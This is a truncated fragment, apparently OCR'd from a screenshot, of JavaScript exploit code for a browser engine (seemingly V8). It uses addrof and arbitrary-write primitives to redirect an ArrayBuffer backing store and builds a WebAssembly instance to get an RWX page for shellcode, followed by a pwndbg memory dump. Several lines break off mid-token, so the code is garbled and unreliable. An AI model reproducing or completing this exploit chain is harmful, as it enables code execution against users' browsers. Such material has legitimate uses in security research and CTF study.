
let aaw_buf = new ArrayBuffer(0x400);
let dv = new DataView(aaw_buf);
let backing_store_addr = addrof(aaw_buf) + 0x14n
function set_address_aaw_outside(addr) {
    aaw(backing_store_addr, addr);
}
// prepare rwx page for shellcode
// stolen from pwners' scripts
let wasm_code = new Uint8Array([0,97,115,109,1,0
let wasm_mod = new WebAssembly.Module(wasm_code)
let wasm_instance = new WebAssembly.Instance(was
let f = wasm_instance.exports.main;
/*
pwndbg> x/16gx 0x3f8108212ba5-1
0x3f8108212ba4: 0x080426dd08245275      0x840000